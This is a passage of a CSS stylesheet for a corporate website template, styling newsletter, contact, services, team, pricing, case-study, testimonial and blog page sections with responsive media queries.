    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 991px) {
  .newsletter-section form div button {
    width: 145px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .newsletter-section form div button {
    width: 115px;
    height: 37px;
    line-height: 37px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.newsletter-section .newsletter-man {
  position: absolute;
  right: 0;
  bottom: -110px;
}

@media (max-width: 991px) {
  .newsletter-section .newsletter-man {
    display: none;
  }
}

/*--------------------------------------------------------------
#1.4	blog-section 
--------------------------------------------------------------*/
@media (max-width: 991px) {
  .blog-section {
    padding-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .blog-section {
    padding-bottom: 40px;
  }
}

@media (max-width: 991px) {
  .blog-section .news-grids > .col {
    margin-bottom: 30px;
  }
}

@media (max-width: 600px) {
  .blog-section .news-grids > .col {
    width: 100%;
  }
}

/*--------------------------------------------------------------
#1.5	contact-section 
--------------------------------------------------------------*/
.contact-section, .contact-pg-content {
  background: url("../images/newsletter-bg.jpg") center center/cover no-repeat fixed;
  position: relative;
}

.contact-section:before, .contact-pg-content:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.contact-section .container, .contact-pg-content .container {
  position: relative;
}

.contact-section form .col, .contact-pg-content form .col {
  margin-bottom: 15px;
}

.contact-section form label, .contact-pg-content form label {
  color: #fff;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .contact-section form label, .contact-pg-content form label {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.contact-section form input, .contact-pg-content form input,
.contact-section form select, .contact-pg-content form select {
  background-color: #fff;
  height: 38px;
  border-radius: 5px;
  border: 0;
}

.contact-section form button, .contact-pg-content form button {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 100%;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #3498db;
  border: 0;
  border-radius: 5px;
  outline: 0;
}

@media (max-width: 991px) {
  .contact-section form button, .contact-pg-content form button {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.contact-section form button:hover, .contact-pg-content form button:hover {
  background-color: #ddb602;
}

.contact-section form .submit-btn, .contact-pg-content form .submit-btn {
  margin: 30px 0 0;
}

@media (max-width: 767px) {
  .contact-section form .submit-btn, .contact-pg-content form .submit-btn {
    margin: 15px 0 0;
  }
}

.contact-section .contact-location-map, .contact-pg-content .contact-location-map {
  height: 380px;
  border-radius: 5px;
}

@media (max-width: 991px) {
  .contact-section .contact-location-map, .contact-pg-content .contact-location-map {
    margin-bottom: 60px;
  }
}

/*--------------------------------------------------------------
	#home style 2
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#2.0	services-section-s2
--------------------------------------------------------------*/
.services-section-s2 .owl-controls, .services-section-s3 .owl-controls {
  margin-top: 50px;
}

.services-section-s2 .owl-dots .owl-dot.active span, .services-section-s3 .owl-dots .owl-dot.active span,
.services-section-s2 .owl-dots .owl-dot:hover span, .services-section-s3 .owl-dots .owl-dot:hover span {
  background-color: #3498db;
}

/*--------------------------------------------------------------
#2.1	fun-fact
--------------------------------------------------------------*/
.fun-fact {
  background: url("../images/fun-fact-bg.jpg") center center/cover no-repeat fixed;
  padding: 85px 0;
  position: relative;
}

@media (max-width: 991px) {
  .fun-fact {
    padding: 85px 0 25px;
  }
}

@media (max-width: 767px) {
  .fun-fact {
    padding: 70px 0 5px;
  }
}

@media (max-width: 500px) {
  .fun-fact {
    padding: 50px 0 10px;
  }
}

.fun-fact:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 991px) {
  .fun-fact .row > .col {
    margin-bottom: 60px;
  }
}

@media (max-width: 500px) {
  .fun-fact .row > .col {
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
  }
}

.fun-fact .grid {
  position: relative;
  padding-left: 125px;
  text-align: left;
}

@media (max-width: 1199px) {
  .fun-fact .grid {
    padding-left: 100px;
  }
}

@media (max-width: 767px) {
  .fun-fact .grid {
    padding-left: 80px;
  }
}

@media (max-width: 500px) {
  .fun-fact .grid {
    display: inline-block;
  }
}

.fun-fact .icon {
  background-color: #fdd415;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: -12px;
}

@media (max-width: 1199px) {
  .fun-fact .icon {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

@media (max-width: 767px) {
  .fun-fact .icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    top: 0;
  }
}

.fun-fact .icon .fi:before {
  font-size: 52px;
  font-size: 3.46667rem;
  color: #3498db;
}

@media (max-width: 1199px) {
  .fun-fact .icon .fi:before {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

.fun-fact h3 {
  font-size: 48px;
  font-size: 3.2rem;
  color: #fff;
  margin: 0;
}

@media (max-width: 1199px) {
  .fun-fact h3 {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

@media (max-width: 767px) {
  .fun-fact h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.fun-fact span {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
}

@media (max-width: 1199px) {
  .fun-fact span {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .fun-fact span {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

/*--------------------------------------------------------------
#2.2	about-section-s2 
--------------------------------------------------------------*/
.about-section-s2 .video {
  position: relative;
}

.about-section-s2 .video:before {
  content: "";
  background-color: rgba(1, 47, 92, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.about-section-s2 .video-btn {
  background-color: #fff;
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 18px;
  font-size: 1.2rem;
  color: #fdd415;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1199px) {
  .about-section-s2 .video-btn {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .video-btn {
    width: 70px;
    height: 70px;
    line-height: 70px;
  }
}

.about-section-s2 .about-text h3 {
  font-size: 30px;
  font-size: 2rem;
  margin: 1.6em 0 0.8em;
  padding-bottom: 0.4em;
  position: relative;
}

@media (max-width: 1199px) {
  .about-section-s2 .about-text h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 991px) {
  .about-section-s2 .about-text h3 {
    font-size: 22px;
    font-size: 1.46667rem;
    margin: 0 0 0.8em;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .about-text h3 {
    font-size: 20px;
    font-size: 1.33333rem;
    margin: 1.6em 0 0.8em;
  }
}

.about-section-s2 .about-text h3:after {
  content: "";
  background-color: #fdd415;
  width: 40px;
  height: 5px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  bottom: 0;
}

@media (max-width: 767px) {
  .about-section-s2 .about-text h3:after {
    width: 30px;
    height: 3px;
  }
}

.about-section-s2 .about-text p {
  color: #666;
  margin-bottom: 2em;
}

.about-section-s2 .container > .row:first-child {
  margin-bottom: 70px;
}

@media (max-width: 767px) {
  .about-section-s2 .container > .row:first-child {
    margin-bottom: 30px;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s2 .container > .row:first-child .about-text {
    padding-right: 150px;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s2 .container > .row:last-child .about-text {
    padding-right: 100px;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .container > .row:last-child .about-text {
    margin-bottom: 45px;
  }
}

/*--------------------------------------------------------------
	#home style 3
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#3.0	services-section-s3
--------------------------------------------------------------*/
.services-section-s3 {
  padding-bottom: 10px;
}

@media (max-width: 991px) {
  .services-section-s3 {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .services-section-s3 {
    padding-bottom: 20px;
  }
}

@media (max-width: 600px) {
  .services-section-s3 {
    padding-bottom: 30px;
  }
}

.services-section-s3 .services-s2-grids {
  margin: 0 -15px;
}

.services-section-s3 .services-s2-grids .grid {
  width: 33.33%;
  float: left;
  padding: 0 15px 70px;
}

@media (max-width: 991px) {
  .services-section-s3 .services-s2-grids .grid {
    width: 50%;
    padding: 0 15px 50px;
  }
}

@media (max-width: 600px) {
  .services-section-s3 .services-s2-grids .grid {
    width: 100%;
    float: none;
    padding: 0 15px 40px;
  }
}

/*--------------------------------------------------------------
#3.1	about-section-s3
--------------------------------------------------------------*/
.about-section-s3 .about-chart, .about-section-s4 .about-chart, .about-section-s5 .about-chart {
  margin-top: -100px;
}

.about-section-s3 .about-details p:last-child, .about-section-s4 .about-details p:last-child, .about-section-s5 .about-details p:last-child {
  margin-bottom: 0;
}

.about-section-s4 .about-img, .about-section-s5 .about-img {
  /*margin-top: -140px;*/
  border-radius: 5px;
  -webkit-box-shadow: 0 0 10px #b3b3b3;
  box-shadow: 0 0 10px #b3b3b3;
}

@media (max-width: 1199px) {
  .about-section-s4 .about-img, .about-section-s5 .about-img {
    margin-top: 0;
  }
}

@media (max-width: 991px) {
  .about-section-s4 .about-img, .about-section-s5 .about-img {
    margin-top: 40px;
  }
}

.about-section-s4 .about-img img, .about-section-s5 .about-img img {
  width: 100%;
}

/*--------------------------------------------------------------
#3.2	projects-section-s2
--------------------------------------------------------------*/
.projects-section-s2 .section-title-s5 {
  margin-top: 50px;
}

@media (max-width: 1199px) {
  .projects-section-s2 .section-title-s5 {
    margin-top: 0;
  }
}

@media (max-width: 991px) {
  .projects-section-s2 .section-title-s5 {
    margin-top: 50px;
  }
}

.projects-section-s2 .projects-grid .grid {
  width: 50%;
}

@media (max-width: 550px) {
  .projects-section-s2 .projects-grid .grid {
    width: 100%;
  }
}

.projects-section-s2 .skill-progress-bar {
  margin: 40px 0 75px;
}

@media (max-width: 991px) {
  .projects-section-s2 .skill-progress-bar {
    margin: 40px 0 55px;
  }
}

.projects-section-s2 .more-work {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #3498db;
  padding-bottom: 3px;
  display: inline-block;
  position: relative;
}

@media (max-width: 767px) {
  .projects-section-s2 .more-work {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.projects-section-s2 .more-work i {
  color: #fdd415;
}

.projects-section-s2 .more-work:after {
  content: "";
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #3498db;
  position: absolute;
  left: 0;
  bottom: 0;
}

/*--------------------------------------------------------------
#3.3	team-section
--------------------------------------------------------------*/
.team-section, .team-pg-section {
  padding-bottom: 50px;
}

.team-section .section-title-s5, .team-pg-section .section-title-s5 {
  border: 2px solid #3498db;
  padding: 50px 30px;
}

@media screen and (min-width: 1200px) {
  .team-section .section-title-s5, .team-pg-section .section-title-s5 {
    margin-top: 110px;
  }
}

@media (max-width: 991px) {
  .team-section .section-title-s5, .team-pg-section .section-title-s5 {
    padding: 30px 25px;
  }
}

.team-section .section-title-s5 h2, .team-pg-section .section-title-s5 h2 {
  margin-bottom: 0.7em;
}

.team-section .section-title-s5 p, .team-pg-section .section-title-s5 p {
  margin-bottom: 2em;
}

.team-section .team-grids, .team-pg-section .team-grids {
  margin: 0 -15px;
}

.team-section .team-grids .grid, .team-pg-section .team-grids .grid {
  width: 33.33%;
  float: left;
  padding: 0 15px 30px;
}

@media (max-width: 991px) {
  .team-section .team-grids .grid, .team-pg-section .team-grids .grid {
    width: 50%;
  }
}

@media (max-width: 500px) {
  .team-section .team-grids .grid, .team-pg-section .team-grids .grid {
    width: 100%;
    float: none;
  }
}

.team-section .all-member, .team-pg-section .all-member {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #3498db;
  padding-bottom: 3px;
  display: inline-block;
  position: relative;
}

@media (max-width: 767px) {
  .team-section .all-member, .team-pg-section .all-member {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.team-section .all-member i, .team-pg-section .all-member i {
  color: #fdd415;
}

.team-section .all-member:after, .team-pg-section .all-member:after {
  content: "";
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #3498db;
  position: absolute;
  left: 0;
  bottom: 0;
}

/*--------------------------------------------------------------
	#home style 4
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#4.0	projects-section-s2
--------------------------------------------------------------*/
.project-section-s3-3grid .projects-grid .grid {
  width: 33.33%;
}

@media (max-width: 991px) {
  .project-section-s3-3grid .projects-grid .grid {
    width: 50%;
  }
}

@media (max-width: 550px) {
  .project-section-s3-3grid .projects-grid .grid {
    width: 100%;
  }
}

.project-section-s3-3grid .projects-grid .grid .details {
  border: 4px solid #fdd415;
}

/*--------------------------------------------------------------
#4.1	pricing-section
--------------------------------------------------------------*/
.pricing-section .section-title, .pricing-section .section-title-s2, .pricing-section .section-title-s3, .pricing-section .section-title-s4, .pricing-section .section-title-s5 {
  margin-bottom: 75px;
}

@media (max-width: 767px) {
  .pricing-section .section-title, .pricing-section .section-title-s2, .pricing-section .section-title-s3, .pricing-section .section-title-s4, .pricing-section .section-title-s5 {
    margin-bottom: 45px;
  }
}

.pricing-section .container {
  overflow: hidden;
}

.pricing-section .owl-carousel .owl-stage-outer {
  overflow: visible;
}

.pricing-section .owl-controls {
  margin-top: 50px;
}

.pricing-section .owl-controls .owl-dots .owl-dot span {
  background-color: #3498db;
}

.pricing-section .owl-controls .owl-dots .active span {
  background-color: #fdd415;
}

.pricing-pg-section .pricing-grids {
  padding-top: 25px;
}

/*--------------------------------------------------------------
	#about page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#5.0	about-section-with-bg
--------------------------------------------------------------*/
.about-section-s5 {
  background-color: #fff;
}

.about-section-with-bg {
  background-color: #f5f5f5;
}

/*--------------------------------------------------------------
	#team page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#6.0	team-pg-section
--------------------------------------------------------------*/
.team-pg .page-title {
  background: url("../images/pg-title/img-2.jpg") center center/cover no-repeat local;
}

.team-pg-section .team-grids .grid {
  width: 25%;
}

@media (max-width: 1199px) {
  .team-pg-section .team-grids .grid {
    width: 33.33%;
  }
}

@media (max-width: 991px) {
  .team-pg-section .team-grids .grid {
    width: 50%;
  }
}

@media (max-width: 500px) {
  .team-pg-section .team-grids .grid {
    width: 100%;
  }
}

/*--------------------------------------------------------------
	#services
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#7.0	services-pg-section
--------------------------------------------------------------*/
.services-pg .page-title {
  background: url("../images/pg-title/img-3.jpg") center center/cover no-repeat local;
}

.services-pg-section {
  padding-bottom: 50px;
}

@media (max-width: 767px) {
  .services-pg-section {
    padding-bottom: 40px;
  }
}

.services-pg-section .services-grid-s2 {
  overflow: hidden;
  margin: 0 -15px;
}

.services-pg-section .services-grid-s2 .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 1199px) {
  .services-pg-section .services-grid-s2 .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 600px) {
  .services-pg-section .services-grid-s2 .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

/*--------------------------------------------------------------
	#service single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#8.0	service-single-section
--------------------------------------------------------------*/
.service-single-pg .page-title {
  background: url("../images/pg-title/img-3.jpg") center center/cover no-repeat local;
}

.service-single-section ul {
  list-style: none;
}

.service-single-section p,
.service-single-section li {
  color: #6a6a6a;
}

.service-single-section .service-single-content h3 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0 0 0.69em;
}

@media (max-width: 1199px) {
  .service-single-section .service-single-content h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 991px) {
  .service-single-section .service-single-content h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .service-single-content h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.service-single-section .service-single-content .img-holder {
  margin: 35px 0 0;
}

.service-single-section .service-single-content h4 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 0.54em;
}

@media (max-width: 991px) {
  .service-single-section .service-single-content h4 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .service-single-content h4 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.service-single-section .discussion-faq {
  margin: 50px -15px 0;
  overflow: hidden;
}

.service-single-section .discussion-faq .discussion,
.service-single-section .discussion-faq .faq {
  width: 50%;
  float: left;
  padding: 0 15px;
}

@media (max-width: 991px) {
  .service-single-section .discussion-faq .discussion,
  .service-single-section .discussion-faq .faq {
    width: 100%;
    float: none;
  }
}

.service-single-section .discussion ul {
  margin-top: 25px;
}

.service-single-section .discussion ul li {
  margin-bottom: 10px;
  position: relative;
  padding-left: 25px;
}

.service-single-section .discussion ul li i {
  position: absolute;
  left: 0;
  top: 3px;
}

@media (max-width: 991px) {
  .service-single-section .faq {
    margin-top: 50px;
  }
}

.service-single-section .faq .panel {
  border: 1px solid #d8d8d8;
}

.service-single-section .faq .panel-heading {
  padding: 0;
}

.service-single-section .faq .panel-heading a {
  font-family: "Poppins", sans-serif;
  background-color: #3498db;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #fff;
  padding: 15px 30px;
  display: block;
  position: relative;
}

@media (max-width: 1199px) {
  .service-single-section .faq .panel-heading a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .faq .panel-heading a {
    padding: 10px 20px;
  }
}

.service-single-section .faq .panel-heading a:after {
  font-family: "FontAwesome";
  content: "\f068";
  font-size: 16px;
  font-size: 1.06667rem;
  color: #fdd415;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 1199px) {
  .service-single-section .faq .panel-heading a:after {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .faq .panel-heading a:after {
    right: 20px;
  }
}

.service-single-section .faq .panel-heading .collapsed:after {
  content: "\f067";
}

/*--------------------------------------------------------------
	#case studies page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#9.0	case-studies-section
--------------------------------------------------------------*/
.case-studies-pg .page-title {
  background: url("../images/pg-title/img-4.jpg") center center/cover no-repeat local;
}

.case-studies-section .case-studies-grids > .col {
  margin-bottom: 60px;
}

@media (max-width: 650px) {
  .case-studies-section .case-studies-grids > .col {
    width: 100%;
    margin-bottom: 50px;
  }
}

.case-studies-section .grid .img-holder {
  margin-bottom: 20px;
}

.case-studies-section .grid h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  line-height: 1.5em;
  padding: 0 0 0.62em;
  margin: 0 0 1.25em;
  position: relative;
}

@media (max-width: 1199px) {
  .case-studies-section .grid h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .case-studies-section .grid h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.case-studies-section .grid h3:after {
  content: "";
  background-color: #fdd415;
  width: 57px;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
}

@media (max-width: 991px) {
  .case-studies-section .grid h3:after {
    width: 40px;
  }
}

.case-studies-section .grid a {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #3498db;
}

@media (max-width: 1199px) {
  .case-studies-section .grid a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.case-studies-section .grid a:hover {
  color: #fdd415;
}

/*--------------------------------------------------------------
	#case studies single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#10.0	case-study-single-content
--------------------------------------------------------------*/
.case-studies-single-pg .page-title {
  background: url("../images/pg-title/img-4.jpg") center center/cover no-repeat local;
}

.case-study-single-content .case-details {
  /*** service single tab ***/
}

@media screen and (min-width: 1200px) {
  .case-study-single-content .case-details {
    padding-right: 45px;
  }
}

.case-study-single-content .case-details ul {
  list-style: none;
}

@media (max-width: 991px) {
  .case-study-single-content .case-details {
    margin-bottom: 100px;
  }
}

@media (max-width: 767px) {
  .case-study-single-content .case-details {
    margin-bottom: 80px;
  }
}

.case-study-single-content .case-details h3 {
  font-size: 2.13333rem;
  font-weight: normal;
  margin: 0 0 0.31em;
}

@media (max-width: 991px) {
  .case-study-single-content .case-details h3 {
    font-size: 1.86667rem;
  }
}

@media (max-width: 767px) {
  .case-study-single-content .case-details h3 {
    font-size: 1.6rem;
  }
}

.case-study-single-content .case-details .case-title {
  margin: 50px 0 30px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .case-title {
    margin: 35px 0 20px;
  }
}

.case-study-single-content .case-details .case-title > span {
  font-size: 1.2rem;
  display: block;
  color: #999999;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .case-title > span {
    font-size: 1.06667rem;
  }
}

.case-study-single-content .case-details .chart {
  height: 400px;
  margin: 35px 0 45px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .chart {
    height: 300px;
  }
}

.case-study-single-content .case-details .case-single-tab {
  margin-top: 45px;
}

.case-study-single-content .case-details .case-single-tab .nav {
  overflow: hidden;
}

.case-study-single-content .case-details .case-single-tab .nav li {
  float: left;
}

.case-study-single-content .case-details .case-single-tab .nav a {
  font-size: 1.2rem;
  font-weight: bold;
  color: #fdd415;
  padding: 10px 45px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .case-single-tab .nav a {
    font-size: 0.93333rem;
    padding: 10px 17px;
  }
}

.case-study-single-content .case-details .case-single-tab .nav a:hover {
  background: none;
}

.case-study-single-content .case-details .case-single-tab .nav .active a {
  background: #3498db;
  color: #fff;
}

.case-study-single-content .case-details .tab-content {
  padding-top: 35px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-content {
    padding-top: 25px;
  }
}

.case-study-single-content .case-details .tab-content .tab-pane p {
  margin-bottom: 25px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.case-study-single-content .case-details .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

.case-study-single-content .case-details .tab-details {
  margin-top: 60px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details {
    margin-top: 30px;
  }
}

.case-study-single-content .case-details .tab-details .img-holder {
  width: 43%;
  float: left;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details .img-holder {
    width: 100%;
    float: none;
  }
}

.case-study-single-content .case-details .tab-details .info {
  width: 57%;
  float: right;
  padding-left: 40px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details .info {
    width: 100%;
    float: none;
    padding-left: 0;
    margin-top: 25px;
  }
}

.case-study-single-content .case-details .tab-details ul li {
  line-height: 1.6em;
  color: #999999;
  margin-bottom: 25px;
  padding-left: 25px;
  position: relative;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details ul li {
    margin-bottom: 15px;
  }
}

.case-study-single-content .case-details .tab-details ul li:last-child {
  margin-bottom: 0;
}

.case-study-single-content .case-details .tab-details ul li i {
  color: #fdd415;
  position: absolute;
  left: 0;
  top: 6px;
}

/*--------------------------------------------------------------
	#testimonails page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#11.0	testimonials-pg-content
--------------------------------------------------------------*/
.testimonials-pg .page-title {
  background: url("../images/pg-title/img-5.jpg") center center/cover no-repeat local;
}

.testimonials-pg-content {
  padding-bottom: 25px;
}

@media (max-width: 767px) {
  .testimonials-pg-content {
    padding-bottom: 15px;
  }
}

.testimonials-pg-content .testimonials-grids {
  margin: 0 -30px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .testimonials-pg-content .testimonials-grids {
    margin: 0 -15px;
  }
}

.testimonials-pg-content .testimonials-grids .grid {
  width: 50%;
  float: left;
  padding: 0 15px 55px;
}

@media (max-width: 600px) {
  .testimonials-pg-content .testimonials-grids .grid {
    width: 100%;
    float: none;
  }
}

/*--------------------------------------------------------------
	#contact page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#12.0	contact-pg-content
--------------------------------------------------------------*/
.contact-pg .page-title {
  background: url("../images/pg-title/img-5.jpg") center center/cover no-repeat local;
}

.contact-pg-content {
  background: none;
}

.contact-pg-content:before {
  display: none;
}

.contact-pg-content form ::-webkit-input-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form :-moz-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form ::-moz-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form :-ms-input-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form input,
.contact-pg-content form textarea {
  height: 45px;
  font-size: 15px;
  font-size: 1rem;
  border: 1px solid #7f7f7f;
  border-radius: 10px;
  padding: 6px 15px;
}

@media (max-width: 991px) {
  .contact-pg-content form input,
  .contact-pg-content form textarea {
    font-size: 14px;
    font-size: 0.93333rem;
    height: 40px;
  }
}

.contact-pg-content form textarea {
  height: 140px;
}

.contact-pg-content form .submit-btn {
  margin-top: 0;
}

.contact-pg-content form button {
  height: 45px;
  line-height: 45px;
  background-color: #3498db;
  color: #fff;
  border-radius: 10px;
}

@media (max-width: 991px) {
  .contact-pg-content form button {
    height: 40px;
    line-height: 40px;
  }
}

/*--------------------------------------------------------------
	#blog page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#13.0	blog-pg-content
--------------------------------------------------------------*/
.blog-pg-content .news-grids > .col {
  margin-bottom: 50px;
}

@media (max-width: 600px) {
  .blog-pg-content .news-grids > .col {
    width: 100%;
  }
}

/*--------------------------------------------------------------
#13.1	blog-with-sidebar-section
--------------------------------------------------------------*/
.blog-with-sidebar-section .news-grids .grid {
  width: calc(50% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 600px) {
  .blog-with-sidebar-section .news-grids .grid {
    width: calc(100% - 15px);
    float: none;
  }
}

.blog-with-sidebar-section .pagination-wrapper {
  padding-top: 40px;
}

@media (max-width: 991px) {
  .blog-with-sidebar-section .pagination-wrapper {
    padding-top: 20px;
  }
}

/*--------------------------------------------------------------
#13.2	blog-list
--------------------------------------------------------------*/
.blog-list .news-grids .grid {
  width: 100%;
  margin-bottom: 50px;
}

.blog-list .news-grids .pagination-wrapper {
  padding-top: 0;
}

/*--------------------------------------------------------------
#	blog single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#20.1	blog-single-content	
--------------------------------------------------------------*/
.blog-single-content {
  /*** tags ***/
  /*** comments ***/
}

.blog-single-content ul {
  list-style: none;
}

.blog-single-content .post .post-title-meta {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 25px;
  margin-bottom: 20px;
}

.blog-single-content .post .post-title-meta h2 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0 0 0.6em;
}

@media (max-width: 991px) {
  .blog-single-content .post .post-title-meta h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .blog-single-content .post .post-title-meta h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.blog-single-content .post .meta-info {
  overflow: hidden;
}

.blog-single-content .post .meta-info li {
  float: left;
  margin-right: 50px;
}

.blog-single-content .post .meta-info li:last-child {
  margin-right: 0;
}

.blog-single-content .post .meta-info li a {
  color: #999999;
}

.blog-single-content .post .post-body h3 {
  font-family: "Hind", sans-serif;
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 0.63em;
}

@media (max-width: 991px) {
  .blog-single-content .post .post-body h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.blog-single-content .post .post-body p {
  font-size: 18px;
  font-size: 1.2rem;
  margin-bottom: 1.2em;
}

@media (max-width: 991px) {
  .blog-single-content .post .post-body p {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.blog-single-content .post .post-body p:first-child:first-letter {
  font-size: 35px;
  font-size: 2.33333rem;
  position: absolute;
  left: 0;
  top: 0;
  color: #000;
}

.blog-single-content .post .gallery-post {
  padding-top: 40px;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .blog-single-content .post .gallery-post {
    padding-top: 20px;
  }
}

.blog-single-content .post .gallery-post .gallery {
  overflow: hidden;
}

.blog-single-content .post .gallery-post .gallery img {
  width: 100%;
}

.blog-single-content .post .gallery-post .gallery > div:first-child {
  width: 60%;
  float: left;
}

.blog-single-content .post .gallery-post .gallery > div:last-child {
  width: 39%;
  float: right;
}

.blog-single-content .tag-share {
  overflow: hidden;
  padding: 20px 0 0;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 40px;
}

.blog-single-content .tag-share > div {
  display: inline-block;
}

@media (max-width: 1199px) {
  .blog-single-content .tag-share > div {
    display: block;
  }
}

.blog-single-content .tag-share > div > span {
  color: #000;
  display: inline-block;
  padding-right: 10px;
  position: relative;
  top: -13px;
}

.blog-single-content .tag-share > div:first-child {
  float: left;
}

@media (max-width: 1199px) {
  .blog-single-content .tag-share > div:first-child {
    float: none;
  }
}

